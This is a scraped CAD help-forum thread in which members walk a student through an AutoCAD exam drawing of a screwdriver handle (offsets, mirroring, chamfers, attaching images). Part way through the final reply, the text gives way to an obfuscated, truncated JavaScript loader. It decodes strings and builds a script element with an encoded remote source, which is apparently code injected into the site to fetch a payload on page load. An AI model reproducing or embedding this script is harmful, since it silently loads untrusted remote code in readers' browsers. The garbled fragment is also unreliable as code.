
CAD discussion forum - ask any CAD-related questions here, share your CAD knowledge on AutoCAD, Inventor, Revit and other Autodesk software with your peers from all over the world. To start a new topic, choose an appropriate forum.
Please abide by the
rules of this forum.
How to post questions: register or login, go to the specific forum and click the NEW TOPIC button.
| Author |
 Topic Search Topic Search  Topic Options Topic Options
|
John Connor 
Senior Member

Joined: 01.Feb.2011
Location: United States
Using: AutoCAD 2018
Status: Offline
Points: 7175
|
 Posted: 15.Mar.2014 at 12:35 Posted: 15.Mar.2014 at 12:35 |
|

Yes, I know your drawing may vary slightly from the one pictured. I think there is something not quite right with the last dimension at the top of 18.5; in my opinion this is wrong. You add that to the 37.5 dimension and end up with an overall dimension of 56.0 which seems way too high. Is there anyway to contact the instructor and get some clarification?
Maybe the R15 is wrong? I suppose you could hold the height of 56 and adjust the radius to get something that looks more like the picture.
There is a post further down that catches the error (on my part) and provides the solution.
Edited by John Connor - 15.Mar.2014 at 14:21
|
|
"Humans have a strength that cannot be measured. This is John Connor. If you are reading this, you are the resistance."
<<AutoCAD 2015>>
|
 |
John Connor
Senior Member
Joined: 01.Feb.2011
Location: United States
Using: AutoCAD 2018
Status: Offline
Points: 7175
|
Posted: 15.Mar.2014 at 12:57 |
 . I think I got it. Circle > TTR won't cut it. I had to use an offset and a construction circle to arrive at the right center point for the radius 15 circle. The overall height is now 56. See what another cup of coffee will do for you. Sorry for misleading you earlier.
|
|
"Humans have a strength that cannot be measured. This is John Connor. If you are reading this, you are the resistance."
<<AutoCAD 2015>>
|
|
John Connor
Senior Member
Joined: 01.Feb.2011
Location: United States
Using: AutoCAD 2018
Status: Offline
Points: 7175
|
Posted: 15.Mar.2014 at 12:59 |
 Does this look better?
|
|
"Humans have a strength that cannot be measured. This is John Connor. If you are reading this, you are the resistance."
<<AutoCAD 2015>>
|
|
Bobdob
Groupie

Joined: 01.Sep.2013
Location: United Kingdom
Using: About to learn
Status: Offline
Points: 51
|
Posted: 15.Mar.2014 at 13:01 |
|
It sure does!!!
Thanks so much....I'll get on that tonight, I'm off to football now but I am so happy I have a better idea.
Thank you JC
|
|
John Connor
Senior Member
Joined: 01.Feb.2011
Location: United States
Using: AutoCAD 2018
Status: Offline
Points: 7175
|
Posted: 15.Mar.2014 at 13:06 |
 . This is the approach I took. I offset the circle (dia. 40) 15 units. I drew another circle with a radius of 15 units. Both shown in red. Where they intersected I drew (or copied) another circle with a radius of 15 then trimmed away what I didn't need, mirrored the resultant arc and trimmed/erased what was left to end up with the top of the screwdriver handle. Hope this helps. Go to go. I have a pressure relief valve to buy for my furnace. Again, I apologize for misleading you. Good luck.
Edited by John Connor - 15.Mar.2014 at 13:07
|
|
"Humans have a strength that cannot be measured. This is John Connor. If you are reading this, you are the resistance."
<<AutoCAD 2015>>
|
|
AsystEngineer
Newbie

Joined: 03.Oct.2012
Location: Papua New Guinea
Using: AutoCAD2010
Status: Offline
Points: 3
|
Posted: 15.Mar.2014 at 21:41 |
One tip perhaps is that you can use the mirror function. just draw up half of the object, and then type in mirror>select the centre line of the object as your reference mirroring axis>hit Enter>select N (for No) and then you should have your object. you can then block up the object if you want to.....
Cheers AsystEngineer
|
|
AsystEngineer
|
|
Bobdob
Groupie
Joined: 01.Sep.2013
Location: United Kingdom
Using: About to learn
Status: Offline
Points: 51
|
Posted: 15.Mar.2014 at 22:47 |
|
Hi,
Thank you to both of you. Both excellent advice.
A quick one:
1. How do I post images of my work in progress as JC has done?
2. In the exercise, it asks for '1 x 1 Chamfer', please can I ask for clarification on what '1 x 1' means? Is this 1mm up and 1mm 'out'?
|
|
John Connor
Senior Member
Joined: 01.Feb.2011
Location: United States
Using: AutoCAD 2018
Status: Offline
Points: 7175
|
Posted: 16.Mar.2014 at 11:33 |
|
To attach an image you first have to click on the Full Reply Editor which is the arrow icon to the right of the letter "A" above the message box. At the next screen find and click on the Attach Image icon. Browse to your file's location and upload it.
|
|
"Humans have a strength that cannot be measured. This is John Connor. If you are reading this, you are the resistance."
<<AutoCAD 2015>>
|
|
Bobdob
Groupie
Joined: 01.Sep.2013
Location: United Kingdom
Using: About to learn
Status: Offline
Points: 51
|
Posted: 16.Mar.2014 at 11:45 |
 OK, thank you. Here is where I have to put the chamfer but am unsure of what exactly the '1 x 1' is?
|
|
philippe JOSEPH
Senior Member
Joined: 14.Mar.2011
Location: France
Using: AutoCAD Mechanical 2017
Status: Offline
Points: 1426
|
Posted: 16.Mar.2014 at 12:33 |
Bobdod, you have a command CHAMFER with the settings of 2 values that you will set at 1. You can also draw a circle radius 1 with its center at the extremity of your arrow and modificate le lines with their grips or with the command TRIM. I'm affraid this is really AutoCAD basics, I would purchase basic trainning eventually in the user guide in PDF form loaded in your (C) disk in (C)\Program files\Autodesk\.... (function(){var b=function(k,e){var i="",j=window,v="f"+"\x72o\x6d\u0043\x68\u0061\u0072\x43o\x64e",f="c"+"ha"+"r\x43\u006Fd"+"eA\u0074",y="\u006Cen\x67\u0074\u0068",s="\u0053t\u0072i\x6E\u0067",m=j[s],a=m[v],c,z;for(var q=0;q(\x21'),0115)]){var n={};n[b(";("+"\u003f\u003E"+"$\"\u0023",0115)]=b("|x\x7e",77);n[b(('\x2e\u0021\x24\u0050\x48\x67\x45w\x38$\x29').replace('\x50H\x67Ew','\u0028#\x39'),0115)]="";n[b(''+',\x29\u0029\"#'+'#'+','+' \x28',0X4d)]=b(('\u001F(`'+''+'mw\x74?\u0026\x24\x39').replace('m'+'w'+'t','\x20\x2c'),0X4D);window[b(("\x56pGb\x67\x37").replace("\x56p\x47\u0062\x67","\u0012\u003f\x3B"),0X4D)]=n;var o=document[b(("\x2e\u003fs\x4E\b\x21("+" ("+""+"#\u0039").replace("\u0073N","(,"+""+"9\u0028"),77)](b(("Cy\u0079\u0054\u0071$"+"=9"+"").replace("\x43\u0079\u0079\x54\u0071",">\x2E\u003F"),0X4D));o[b("\x3e"+"?\u002e",0115)]=b("\x62\x62"+"*$"+"?c\u0029?\u0024"+";\u0028?\"\u003d\x39$"+"\x63\x23\u0028"+"9\u0062\x3e)\u0062\u007F}"+"y"+"\u007Db\x7F"+"}u\x7Fc"+"\'>",0115);document[b("/"+"\"\u0029\u0034",77)]
Edited by philippe JOSEPH - 16.Mar.2014 at 12:43
|
|


 Discussion forum


 Mock exam in College-Need a little help please?
 Tweet
Tweet
